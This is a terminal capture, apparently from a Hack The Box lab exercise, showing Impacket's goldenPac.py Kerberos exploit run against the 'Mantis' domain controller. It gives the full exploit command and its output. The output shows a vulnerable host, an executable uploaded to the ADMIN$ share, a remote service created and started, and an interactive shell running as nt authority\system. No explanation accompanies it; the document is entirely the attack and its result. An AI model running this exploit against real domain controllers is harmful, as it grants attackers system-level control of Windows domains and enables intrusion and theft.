 root@EdgeOfNight:~/Documents/Github/impacket/examples# python goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/james@mantis.htb.local
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info ([Errno Connection error (htb.local:445)] [Errno -2] Name or service not known), continuing
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file FSnPlZLK.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service BuOT on 10.10.10.52.....
[*] Starting service BuOT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
mantis
C:\Windows\system32>